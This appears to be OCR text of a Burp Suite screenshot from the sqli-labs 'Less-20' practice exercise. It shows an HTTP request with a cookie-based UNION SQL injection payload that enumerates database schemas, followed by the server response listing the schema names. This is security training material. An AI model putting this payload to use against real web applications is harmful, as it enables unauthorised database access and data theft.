 Request
Pretty Raw Hex \n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 158.247.233.5:27730
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://158.247.233.5:27730/Less-20/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: uname=' union select 1,2,group_concat(schema_name) from
information_schema.schemata --+; vue_admin_template_token=
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 60.30.37.29
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = ' union select 1,2,group_concat(schema_name)
from information_schema.schemata -- and expires: Sat 02 Apr 2022
- 12:54:36<br>
</font>
<font color= "pink" font size="5">
Your Login name:2<br>
<font color= "grey" font size="5">
Your
Password:information_schema,challenges,dedecmsv57utf8sp1,mysql,p
erformance_schema,security
</font>
</b>
<br>
Your ID:1<center>
<form action="" method="post">
<input type="submit" name="submit" value="Delete Your Cookie!"
/>
</form>
</center>
<br>
<br>
<br>
<br>
26 </body>
27 </html>
28